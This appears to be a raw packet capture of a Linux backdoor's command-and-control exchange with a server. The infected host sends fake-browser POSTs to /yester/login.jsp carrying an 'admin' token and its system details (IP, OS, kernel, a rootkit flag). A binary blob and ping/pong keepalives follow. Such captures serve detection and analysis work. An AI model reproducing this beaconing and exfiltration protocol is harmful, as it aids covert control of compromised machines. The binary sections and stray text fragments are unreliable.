 POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000008
Total-Length: 0000000008
Cookie: JSESSIONID=0000
Connection: Keep-Alive
pd=admin
xt%AL]Q.HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=0000
Content-Type: text/html
Content-Length: 0000000009
Total-Length: 0000000009
all right
h~w.__X %POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000218
Total-Length: 0000000218
Cookie: JSESSIONID=0001
Connection: Keep-Alive
hostip=127.0.0.1&softtype=Linux&pscaddr=
&hostname=
&hosttar=root&hostos=Ubuntu 18.04.4
LTS x86_64&hostcpu=2207&hostmem=
&hostpack=Linux&lkmtag=0&kernel=
x86_64
Look
for
these,
in
this
order
....+l....p.<...\'An..../......fj....8D-...Hb.4....e.....BVw....
7Q3....>K)....3A....DTy....*.~...R&Gq...W.|....@.,...Rb.F...
t._....-o....c
....;]|...M{.....^u*....3Ed....o`o...H$I....Y.>....?X3...X`.6...
(E...... ...HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1000
Content-Type: text/html
Content-Length: 0000000000
Total-Length: 0000000000
ping
POST /yester/login.jsp HTTP/1.0
User-Agent: Mozilla/4.0
Content-Length: 0000000000
Total-Length: 0000000000
Cookie: JSESSIONID=1000
Connection: Keep-Alive
pong